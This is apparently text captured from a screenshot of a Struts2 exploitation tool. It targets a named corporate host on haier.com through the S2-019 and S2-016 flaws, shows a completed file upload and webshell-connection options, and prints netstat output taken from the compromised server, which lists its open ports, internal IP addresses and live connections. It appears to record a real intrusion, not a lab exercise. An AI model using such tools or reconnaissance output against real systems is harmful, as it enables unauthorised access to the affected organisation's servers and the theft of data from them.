 目标: http://ekp.lc.haier.com:81/message.do
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: conf
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:33578 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:59274 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:43370 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:749 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:46702 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:59281 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:35826 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5555 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:46007 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5053 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:383 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:42246 127.0.0.1:46007 ESTABLISHED
tcp 0 0 127.0.0.1:46007 127.0.0.1:53919 ESTABLISHED
tcp 0 0 127.0.0.1:46702 127.0.0.1:37251 ESTABLISHED
tcp 0 0 127.0.0.1:56929 127.0.0.1:59281 ESTABLISHED
tcp 0 0 10.135.106.70:111 10.135.104.140:921 ESTABLISHED
tcp 0 0 127.0.0.1:46702 127.0.0.1:42978 ESTABLISHED
tcp 0 0 127.0.0.1:44037 127.0.0.1:35826 ESTABLISHED
tcp 0 0 127.0.0.1:53919 127.0.0.1:46007 ESTABLISHED
tcp 0 0 127.0.0.1:768 127.0.0.1:43370 ESTABLISHED
tcp 0 0 127.0.0.1:59281 127.0.0.1:56929 ESTABLISHED
tcp 0 0 127.0.0.1:35826 127.0.0.1:44037 ESTABLISHED
tcp 0 0 127.0.0.1:383 127.0.0.1:35493 ESTABLISHED
tcp 0 0 127.0.0.1:43370 127.0.0.1:768 ESTABLISHED
tcp 0 0 127.0.0.1:46007 127.0.0.1:42246 ESTABLISHED
tcp 0 0 127.0.0.1:42978 127.0.0.1:46702 ESTABLISHED
tcp 0 0 127.0.0.1:35493 127.0.0.1:383 ESTABLISHED
tcp 0 0 127.0.0.1:37251 127.0.0.1:46702 ESTABLISHED
tcp 0 0 :::2381 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:6800 :::* LISTEN